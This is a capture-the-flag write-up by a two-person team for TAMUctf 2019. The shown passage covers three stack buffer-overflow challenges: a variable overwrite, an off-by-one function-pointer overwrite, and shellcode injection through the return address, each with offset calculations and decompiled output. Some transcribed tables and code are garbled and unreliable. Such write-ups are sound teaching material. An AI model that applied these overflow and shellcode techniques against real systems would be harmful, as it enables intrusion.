# WRITEUP TAMUCTF TEAM BRAHMASTRA



# TEAM: - Christopher Hendratno - I Wayan Nyeneng Eka Saputra

# **Table of Contents**

| A. Pwn - Pwn 1                                                                                                    | 5                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|
| 1. Executive Summary                                                                                                    | 5                                                                    |
| 2. Technical Report                                                                                                    | 5                                                                    |
| 3. Flag                                                                                                    | 6                                                                    |
| B. Pwn - Pwn 2                                                                                                    | 7                                                                    |
| 1. Executive Summary                                                                                                    | 7                                                                    |
| 2. Technical Report                                                                                                    | 7                                                                    |
| 3. Flag                                                                                                    | 9                                                                    |
| C. Pwn - Pwn 3                                                                                                    | 10                                                                   |
| 1. Executive Summary                                                                                                    | 10                                                                   |
| 2. Technical Report                                                                                                    | 10                                                                   |
| 3. Flag                                                                                                    | 11                                                                   |
| D. Pwn - Pwn 4                                                                                                    | 12                                                                   |
| 1. Executive Summary                                                                                                    | 12                                                                   |
| 2. Technical Report                                                                                                    | 12                                                                   |
| 3. Flag                                                                                                    | 15                                                                   |
| E. Pwn - Pwn 5                                                                                                    | 16                                                                   |
| 1. Executive Summary                                                                                                    | 16                                                                   |
|                                                                                                    | 16                                                                   |
| 2. Technical Report                                                                                                    | 10                                                                   |
| 2. Technical Report<br>3. Flag                                                                                                    | 18                                                                   |
| <ul><li>2. Technical Report</li><li>3. Flag</li><li>F. Web - Not Another SQLi Challenge</li></ul>                                                                                                    | 18<br>18<br>19                                                       |
| <ul> <li>2. Technical Report</li> <li>3. Flag</li> <li>F. Web - Not Another SQLi Challenge</li> <li>1. Executive Summary</li> </ul>                                                                                                    | 18<br>18<br><b>19</b><br>19                                          |
| <ul> <li>2. Technical Report</li> <li>3. Flag</li> <li>F. Web - Not Another SQLi Challenge</li> <li>1. Executive Summary</li> <li>2. Technical Report</li> </ul>                                                                                                    | 18<br>18<br>19<br>19                                                 |
| <ul> <li>2. Technical Report</li> <li>3. Flag</li> <li>F. Web - Not Another SQLi Challenge</li> <li>1. Executive Summary</li> <li>2. Technical Report</li> <li>3. Flag</li> </ul>                                                                                                    | 18<br>18<br>19<br>19<br>20                                           |
| <ul> <li>2. Technical Report</li> <li>3. Flag</li> <li>F. Web - Not Another SQLi Challenge <ol> <li>Executive Summary</li> <li>Technical Report</li> <li>Flag</li> </ol> </li> <li>G. Web - Robots Rule</li> </ul>                                                                                                    | 18<br>19<br>19<br>19<br>20<br><b>21</b>                              |
| <ul> <li>2. Technical Report</li> <li>3. Flag</li> <li>F. Web - Not Another SQLi Challenge <ol> <li>Executive Summary</li> <li>Technical Report</li> <li>Flag</li> </ol> </li> <li>G. Web - Robots Rule <ol> <li>Executive Summary</li> </ol> </li> </ul>                                                                                                    | 18<br>19<br>19<br>19<br>20<br><b>21</b><br>21                        |
| <ul> <li>2. Technical Report</li> <li>3. Flag</li> <li>F. Web - Not Another SQLi Challenge <ol> <li>Executive Summary</li> <li>Technical Report</li> <li>Flag</li> </ol> </li> <li>G. Web - Robots Rule <ol> <li>Executive Summary</li> <li>Technical Report</li> </ol> </li> </ul>                                                                                                    | 18<br>19<br>19<br>20<br><b>21</b><br>21<br>21                        |
| <ul> <li>2. Technical Report</li> <li>3. Flag</li> <li>F. Web - Not Another SQLi Challenge <ol> <li>Executive Summary</li> <li>Technical Report</li> <li>Flag</li> </ol> </li> <li>G. Web - Robots Rule <ol> <li>Executive Summary</li> <li>Technical Report</li> <li>Flag</li> </ol> </li> </ul>                                                                                                    | 10<br>18<br>19<br>19<br>20<br>21<br>21<br>21<br>22                   |
| <ul> <li>2. Technical Report</li> <li>3. Flag</li> <li>F. Web - Not Another SQLi Challenge <ol> <li>Executive Summary</li> <li>Technical Report</li> <li>Flag</li> </ol> </li> <li>G. Web - Robots Rule <ol> <li>Executive Summary</li> <li>Technical Report</li> <li>Flag</li> </ol> </li> <li>H. Web - Many Gig'ems to you!</li> </ul>                                                                  | 18<br>19<br>19<br>20<br>21<br>21<br>21<br>22<br>22<br>23             |
| <ul> <li>2. Technical Report</li> <li>3. Flag</li> <li>F. Web - Not Another SQLi Challenge <ol> <li>Executive Summary</li> <li>Technical Report</li> <li>Flag</li> </ol> </li> <li>G. Web - Robots Rule <ol> <li>Executive Summary</li> <li>Technical Report</li> <li>Flag</li> </ol> </li> <li>H. Web - Many Gig'ems to you! <ol> <li>Executive Summary</li> </ol> </li> </ul>                           | 18<br>19<br>19<br>20<br>21<br>21<br>21<br>22<br>22<br>23<br>23       |
| <ul> <li>2. Technical Report</li> <li>3. Flag</li> <li>F. Web - Not Another SQLi Challenge <ol> <li>Executive Summary</li> <li>Technical Report</li> <li>Flag</li> </ol> </li> <li>G. Web - Robots Rule <ol> <li>Executive Summary</li> <li>Technical Report</li> <li>Flag</li> </ol> </li> <li>H. Web - Many Gig'ems to you! <ol> <li>Executive Summary</li> <li>Technical Report</li> </ol> </li> </ul> | 18<br>19<br>19<br>20<br>21<br>21<br>21<br>22<br>23<br>23<br>23<br>23 |

| I. Crypto                            | 25 |
|--------------------------------------|----|
| 1. Executive Summary                 | 25 |
| 2. Technical Report                  | 25 |
| 3. Flag                              | 26 |
| J. Crypto - RSAaaay                  | 27 |
| 1. Executive Summary                 | 27 |
| 2. Technical Report                  | 27 |
| 3. Flag                              | 29 |
| K. Crypto - :)                       | 30 |
| 1. Executive Summary                 | 30 |
| 2. Technical Report                  | 30 |
| 3. Flag                              | 31 |
| L. Reverse - Cheesy                  | 32 |
| 1. Executive Summary                 | 32 |
| 2. Technical Report                  | 32 |
| 3. Flag                              | 33 |
| M. Reverse - Snakes over cheese      | 34 |
| 1. Executive Summary                 | 34 |
| 2. Technical Report                  | 34 |
| 3. Flag                              | 34 |
| N. Reverse - KeyGenMe                | 35 |
| 1. Executive Sumarry                 | 35 |
| 2. Technical Report                  | 35 |
| 2.1 First Solution                   | 36 |
| 2.2 Second Solution                  | 40 |
| 3. Flag                              | 41 |
| O. Network/Pentest - Stop and Listen | 42 |
| 1. Executive Summary                 | 42 |
| 2. Technical Report                  | 42 |
| 3. Flag                              | 43 |
| P. MicroServices - 0_intrusion       | 44 |
| 1. Executive Summary                 | 44 |
| 2. Technical Report                  | 44 |
| 3. Flag                              | 44 |
| Q. Secure Coding - PWN               | 45 |

| 1. Executive Summary                      | 45 |
|-------------------------------------------|----|
| 2. Technical Report                       | 45 |
| 3. Flag                                   | 46 |
| R. Secure Coding - SQL                    | 47 |
| Executive Summary                         | 47 |
| Technical Report                          | 47 |
| Flag                                      | 49 |
| S. Misc - I heard you like files          | 50 |
| Executive Summary                         | 50 |
| Technical Report                          | 50 |
| Flag                                      | 51 |
| T. Misc - Hello World                     | 52 |
| Executive Summary                         | 52 |
| Technical Report                          | 52 |
| Flag                                      | 54 |
| U. ReadingRainbow - 0_Network_Enumeration | 55 |
| Executive Summary                         | 55 |
| Technical Report                          | 55 |
| Flag                                      | 55 |
| V. DriveByInc - 0_intrusion               | 56 |
| Executive Summary                         | 56 |
| Technical Report                          | 56 |
| Flag                                      | 56 |

## A. Pwn - Pwn 1

#### 1. Executive Summary

nc pwn.tamuctf.com 4321 Difficulty: easy

#### 2. Technical Report

Given binary file pwn1 with detail below



To understand program's flow faster, I'm using IDA Pro for debugging process, and here is the result



```
3 char i; // al
4 FILE *fp; // [esp+Ch] [ebp-Ch]
5
6 puts("Right. Off you go.");
7 fp = fopen("flag.txt", "r");
8 for (i = _IO_getc(fp); i != -l; i = _IO_getc(fp) )
9 putchar(i);
10 return putchar(l0);
11}
```

From the images above, we could understand that:

- 1. Our first input must be "Sir Lancelot of Camelot", by doing that we won't get exit(0).
- 2. Our second input also must be "To seek the Holy Grail." to avoid getting exit(0).
- 3. And our last input must be long enough to overwrite **condition** variable with value **0xdea110c8**.

For the payload, we need to find the difference between our last input and condition variable, to do that we can do simple calculation

padding = input addr - condition addr = ebp-0x3b - ebp-0x10= 0x3b - 0x10= 0x2b= 43

Now, we have all the component for the payload, let's create the payload



#### Run the payload



#### 3. Flag

gigem{34sy\_CC428ECD75A0D392}

### B. Pwn - Pwn 2

#### 1. Executive Summary

nc pwn.tamuctf.com 4322 Difficulty: easy

#### 2. Technical Report

Given binary file pwn2 with detail below

| johndoe@crypt             | copunk > ~/Downloads/practice/tamuctf/2019/pwn/pwn2 > file <u>pwn2</u>                             | 10086 17:06:51           |
|---------------------------|----------------------------------------------------------------------------------------------------|--------------------------|
| pwn2: ELF 32-b            | oit LSB shared object, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linu | 1x.so.2, for GNU/Linux 3 |
| <pre>2.0, BuildID[s</pre> | hal]=c3936da4c051f1ca58585ee8b243bc9c4a37e437, not stripped                                        |                          |
| johndoe@crypt             | copunk <pre>&gt; ~/Downloads/practice/tamuctf/2019/pwn/pwn2 &gt; checksec pwn2</pre>               | 10087 17:06:53           |
| [*] '/home/joh            | ndoe/Downloads/practice/tamuctf/2019/pwn/pwn2/pwn2'                                                |                          |
| Arch:                     | i386-32-little                                                                                     |                          |
| RELRO:                    | Full RELRO                                                                                         |                          |
| Stack:                    |                                                                                                    |                          |
| NX:                       |                                                                                                    |                          |
| PIE:                      | PIE enabled                                                                                        |                          |
| iohndoe@crypt             | copunk ///Downloads/practice/tamuctf/2019/pwn/pwn2                                                 | 10088 17:06:58           |

To understand program's flow faster, I'm using IDA Pro for debugging process, and here is the result



File \*fp; // [esp+Ch] [ebp-Ch]
File \*fp; // [esp+Ch] [ebp-Ch]
File \*for (is function is still under development.");
for (i = [I0\_getc(fp); i != -1; i = [I0\_getc(fp) )
putchar(1);
for return putchar(10);

From the images above, we could understand that:

- 1. At first, our input will pass through to the **select\_func()**.
- In the select\_func(), at first, it assigns function\_to\_go variable value into address of two().
- 3. Then it copies our input into **dest** variable with maximal length 31.
- 4. If our input is equal to "one", it'll call one().
- 5. Else, it'll call **two().**
- 6. There is **print\_flag()** that will print flag.txt file that is located in the server.

So to receive the flag, we must be able to call print\_flag(), and to call print\_flag() we must overwrite function\_to\_go value into address of print\_flag(). But how we do that? After doing some deep analysis, I realize that the difference between dest variable and function\_to\_go variable is 30

padding = user input - dest input = \$ebp-0x2a - \$ebp-0xc = 0x2a - 0xc = 0x1e = 30

So I can conclude that this program has **Off by One** vulnerability, so we already have the length of the padding, time to craft the payload. For the last part of the payload, we input the last bit of print\_flag's address, we can find that by using objdump

| 0000049c <_init>:<br>000004c0 <.plt>:<br>000004d0 <strcmp@plt>:</strcmp@plt> |       |
|------------------------------------------------------------------------------|-------|
| 000004c0 <.plt>:<br>000004d0 <strcmp@plt>:</strcmp@plt>                      |       |
| 000004d0 <stremp@plt>:</stremp@plt>                                          |       |
| 000001-0                                                                     |       |
| 000004e0 <gets@pit>:</gets@pit>                                              |       |
| 000004f0 < IO getc@plt>:                                                     |       |
| 00000500 <puts@plt>:</puts@plt>                                              |       |
| 00000510 < libc start main@plt>:                                             |       |
| 00000520 <setvbuf@plt>:</setvbuf@plt>                                        |       |
| 00000530 <fopen@plt>:</fopen@plt>                                            |       |
| 00000540 <putchar@plt>:</putchar@plt>                                        |       |
| 00000550 <strncpy@plt>:</strncpy@plt>                                        |       |
| 00000560 <cxa_finalize@plt>:</cxa_finalize@plt>                              |       |
| 00000568 <gmon_start@plt>:</gmon_start@plt>                                  |       |
| 00000570 <_start>:                                                           |       |
| 000005b0 <x86.get_pc_thunk.bx>:</x86.get_pc_thunk.bx>                        |       |
| 000005c0 <deregister_tm_clones>:</deregister_tm_clones>                      |       |
| 00000600 <register_tm_clones>:</register_tm_clones>                          |       |
| 00000650 <do_global_dtors_aux>:</do_global_dtors_aux>                        |       |
| 000006a0 <frame_dummy>:</frame_dummy>                                        |       |
| 000006a9 <x86.get_pc_thunk.dx>:</x86.get_pc_thunk.dx>                        |       |
| 000006ad <two>:</two>                                                        |       |
| 000006d8 <print_flag>:</print_flag>                                          |       |
| 00000/54 <one>:</one>                                                        |       |
| 000007/f <select_func>:</select_func>                                        |       |
| 00000/dc <main>:</main>                                                      |       |
| 00000084T <x8b.get_pc_thunk.ax>:</x8b.get_pc_thunk.ax>                       |       |
| 000000800 < LIDC CSU INITS:                                                  |       |
|                                                                              |       |
|                                                                              | 15.22 |
| Johndoegeryptopunk/vowntoads/practice/tamuetr/2013/pwn/pwn2                  | 15:32 |



#### Run the payload



### 3. Flag

gigem{4ll\_17\_74k35\_15\_0n3}

## C. Pwn - Pwn 3

#### 1. Executive Summary

nc pwn.tamuctf.com 4323 Difficulty: easy

### 2. Technical Report

Given binary file pwn3 with detail below

| johndoe@cryp  | topunk / ~/Downloads/practice/tamuctf/2019/pwn/pwn3 / file <u>pwn3</u>    |                                                  |
|---------------|---------------------------------------------------------------------------|--------------------------------------------------|
| pwn3: ELF 32- | pit LSB shared object, Intel 80386, version 1 (SYSV), dynamically linked, | interpreter /lib/ld-linux.so.2, for GNU/Linux 3. |
| 2.0, BuildID[ | shal]=6ea573b4a0896b428db719747b139e6458d440a0, not stripped              |                                                  |
| johndoe@cryp  | topunk > ~/Downloads/practice/tamuctf/2019/pwn/pwn3 > checksec pwn3       | 10102 18:00:45                                   |
| [*] '/home/jo | ndoe/Downloads/practice/tamuctf/2019/pwn/pwn3/pwn3'                       |                                                  |
| Arch:         | i386-32-little                                                            |                                                  |
| RELR0:        | Full RELRO                                                                |                                                  |
| Stack:        |                                                                           |                                                  |
| NX:           |                                                                           |                                                  |
| PIE:          |                                                                           |                                                  |
| RWX:          |                                                                           |                                                  |
| johndoe@crvp  | copunk <pre>~/Downloads/practice/tamuctf/2019/pwn/pwn3</pre>              |                                                  |

Hmmmm, from the image above we find that **NX is disabled**, so I think we can use **Shellcode Injection** to exploit the program. To understand program's flow faster, I'm using IDA Pro for debugging process, and here is the result



Hmmmm, interesting. At first the program prints the location of our input. That will be really important, because we can use that address to overwrite the return address of the program and our input will be filled with shellcode, by doing that we can trigger the shell. But first we must find the difference between our input and return address of the program

padding = user input - return address = ebp-0x12a - ebp+0x4= (0x12a - 0x0) + 0x4= 0x12e= 302

Generally, return address of 32-bit program is located at \$ebp+0x4

#### Let's craft the payload



#### Run the payload

